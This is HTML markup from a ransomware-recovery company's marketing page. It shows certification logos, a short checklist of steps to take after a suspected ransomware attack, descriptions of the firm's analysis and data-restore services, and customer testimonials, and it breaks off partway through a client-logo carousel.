															<img loading="lazy" decoding="async" width="409" height="409" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001.png" class="attachment-large size-large wp-image-34975" alt="logo iso 9001" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001.png 409w, https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001-150x150.png 150w" sizes="(max-width: 409px) 100vw, 409px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5d4e3eda elementor-widget elementor-widget-image" data-id="5d4e3eda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="119" height="131" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-Hitachi.png" class="attachment-large size-large wp-image-34971" alt="logo Hitachi" />															</div>
				</div>
				<div class="elementor-element elementor-element-74757088 elementor-widget elementor-widget-image" data-id="74757088" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-CybergymIEC-e1707757189446.png" class="attachment-large size-large wp-image-34968" alt="logo CybergymIEC" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-CybergymIEC-e1707757189446.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-CybergymIEC-e1707757189446-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f0ea491" data-id="7f0ea491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2266cd72 elementor-widget elementor-widget-image" data-id="2266cd72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="406" height="409" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB.png" class="attachment-large size-large wp-image-34973" alt="logo IACRB" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB.png 406w, https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB-298x300.png 298w, https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB-150x150.png 150w" sizes="(max-width: 406px) 100vw, 406px" />															</div>
				</div>
				<div class="elementor-element elementor-element-17e84390 elementor-widget elementor-widget-image" data-id="17e84390" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="117" height="131" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-cloud-tech-associate-advanced-backup.png" class="attachment-large size-large wp-image-34970" alt="logo cloud-tech-associate-advanced-backup" />															</div>
				</div>
				<div class="elementor-element elementor-element-6c869a64 elementor-widget elementor-widget-image" data-id="6c869a64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="400" height="400" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya.jpeg" class="attachment-large size-large wp-image-34967" alt="logo intedya" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya.jpeg 400w, https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya-300x300.jpeg 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya-150x150.jpeg 150w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27ff670f elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27ff670f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59c75e50" data-id="59c75e50" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-233a9de5 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="233a9de5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Action Steps in Case of a Ransomware Attack</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21f915a elementor-widget elementor-widget-text-editor" data-id="21f915a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Here’s a quick guide on what to do the moment you suspect a ransomware attack:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-179b3cb7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="179b3cb7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Do Not Power Off or Restart Your Infected Device</b>: Keeping the infected machine running preserves crucial evidence.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Avoid Attempting to Recover the Ransomware or Decrypt Files Yourself</b>: It can lead to permanent data loss.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Contact HelpRansomware</b>: We'll ensure all necessary steps are taken to address the attack. 24/7.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Document Everything</b>: Note any unusual messages, ransom notes, or other details.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Never pay the ransom</b></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2471d56 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2471d56" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-eng">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Help Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c295757 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c295757" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cefeb94" data-id="1cefeb94" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-13c1bbcb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="13c1bbcb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-34113385" data-id="34113385" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59fc673b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="59fc673b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://helpransomware.com/certifications/"><b>CERTIFICATIONS</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6e4b6b60 elementor-widget elementor-widget-heading" data-id="6e4b6b60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Ransomware Recovery Certifications
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-32036587 elementor-widget elementor-widget-text-editor" data-id="32036587" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are certified by these strict privacy &amp; security protocols to bring you the best in ransomware recovery and data restoration.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4f51c6dd elementor-align-left elementor-widget elementor-widget-button" data-id="4f51c6dd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#form-eng" target="_blank" title="about us">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">CONTACT US NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44910816" data-id="44910816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4a0a42 elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="f4a0a42" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo iso 9001" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo iso 27001" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo IACRB" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63fd565b elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="63fd565b" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo PoweredByPC3000" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo Hitachi" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-Hitachi.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo cloud-tech-associate-advanced-backup" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-cloud-tech-associate-advanced-backup.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3a1ea40b elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="3a1ea40b" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo incibe" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-incibe.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo CybergymIEC" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-CybergymIEC-e1707757189446.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo intedya" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya.jpeg&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d92e2c0 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d92e2c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7625fdae" data-id="7625fdae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-193a6e6d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="193a6e6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-77007095" data-id="77007095" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-312cd74 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="312cd74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">HOW WE DO</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-30a0ba9b elementor-widget elementor-widget-spacer" data-id="30a0ba9b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d11f887 elementor-widget elementor-widget-heading" data-id="5d11f887" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">We Analyze &amp; Recover Ransomware To Restore All Your Critical Data </h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63510619" data-id="63510619" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d3ad5d6 elementor-widget elementor-widget-image" data-id="1d3ad5d6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="353" height="334" src="https://helpransomware.com/wp-content/uploads/2024/01/remove-decrypt-ransomware-2024.png" class="attachment-full size-full wp-image-34913" alt="remove decrypt ransomware 2024" srcset="https://helpransomware.com/wp-content/uploads/2024/01/remove-decrypt-ransomware-2024.png 353w, https://helpransomware.com/wp-content/uploads/2024/01/remove-decrypt-ransomware-2024-300x284.png 300w" sizes="(max-width: 353px) 100vw, 353px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a4c4a7e elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1a4c4a7e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a1c11ad" data-id="4a1c11ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5edb4d73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5edb4d73" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-20888c09" data-id="20888c09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40245b90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="40245b90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="447" height="430" src="https://helpransomware.com/wp-content/uploads/2024/01/ransomware-analysis-icon-e1707296575638.png" class="attachment-full size-full wp-image-34915" alt="ransomware analysis icon" srcset="https://helpransomware.com/wp-content/uploads/2024/01/ransomware-analysis-icon-e1707296575638.png 447w, https://helpransomware.com/wp-content/uploads/2024/01/ransomware-analysis-icon-e1707296575638-300x289.png 300w" sizes="(max-width: 447px) 100vw, 447px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Ransomware Analysis</h3><p class="elementor-image-box-description">Our Ransomware Analysis is a critical diagnostic stage where we scrutinize the encryption's anatomy and understand its unique footprint. <br>We have a forensic approach that ensures we know your adversary inside out.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-160994f5" data-id="160994f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12a9ce05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="12a9ce05" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="411" height="407" src="https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812.png" class="attachment-full size-full wp-image-34916" alt="Ransomware Decryption icon" srcset="https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812.png 411w, https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812-300x297.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812-150x150.png 150w" sizes="(max-width: 411px) 100vw, 411px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Ransomware Recovery</h3><p class="elementor-image-box-description">We deploy cutting-edge recovery tools and our expert know-how to break the chains of ransomware. <br>Our goal is to outsmart the malware and unlock your data, restoring the access and control.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-29050a18" data-id="29050a18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d49ea97 elementor-position-top elementor-widget elementor-widget-image-box" data-id="6d49ea97" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="448" height="447" src="https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213.png" class="attachment-full size-full wp-image-34917" alt="Data Recovery icon" srcset="https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213.png 448w, https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213-150x150.png 150w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Data Restore</h3><p class="elementor-image-box-description">After breaking the recovery, we focus on what matters most—your data. <br>We handle your digital assets with the utmost care, using advanced restore techniques to resurrect your data.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1d17a7a7" data-id="1d17a7a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c6a3375 elementor-position-top elementor-widget elementor-widget-image-box" data-id="6c6a3375" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="386" height="385" src="https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585.png" class="attachment-full size-full wp-image-34918" alt="" srcset="https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585.png 386w, https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585-150x150.png 150w" sizes="(max-width: 386px) 100vw, 386px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Guaranteed Results</h3><p class="elementor-image-box-description">We stand behind our expertise and our service, ensuring that every file held hostage by ransomware is returned to you intact. <br>
If we can’t recover your data, there’s no charge for our efforts.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-296fc763 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="296fc763" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f51e8de" data-id="7f51e8de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bcc9027 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2bcc9027" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://helpransomware.com/reviews/"><b>REVIEWS</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-70b3b58f elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="70b3b58f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Proven Results <br>Trusted Solutions</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4393576b elementor-testimonial--layout-image_above elementor-testimonial--align-left elementor-testimonial--skin-default elementor-arrows-yes elementor-widget elementor-widget-testimonial-carousel" data-id="4393576b" data-element_type="widget" data-settings="{&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						The free consultation and follow-up support demonstrated their commitment not just to recovery but to our long-term cybersecurity resilience.					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Sam Crockwell</span><span class="elementor-testimonial__title">US</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-google-my-business-reviews-helpransomware.png" alt="logo google my business reviews helpransomware">
											</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Their specialists walked us through every step, providing clarity and reassurance in a situation that initially seemed hopeless. 					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Robert Diamond</span><span class="elementor-testimonial__title">UK</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-google-my-business-reviews-helpransomware.png" alt="logo google my business reviews helpransomware">
											</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						They managed to decrypt our files and restore our operations faster than we dared hope. I cannot express enough gratitude for their 24/7 support.					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Simon Pearce</span><span class="elementor-testimonial__title">Australia</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-google-my-business-reviews-helpransomware.png" alt="logo google my business reviews helpransomware">
											</div>
											</div>
		</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6f30cf3a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="6f30cf3a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img loading="lazy" decoding="async" width="207" height="58" src="https://helpransomware.com/wp-content/uploads/2024/01/google-customer-reviews.png" class="attachment-full size-full wp-image-35069" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-469b16de elementor-widget__width-initial elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="469b16de" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="helpransomware cliente atos" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/helpransomware-cliente-atos-pj92d1ihnnzggftdkk3zruiwyadnrm6j01p1m36m0w.jpg">

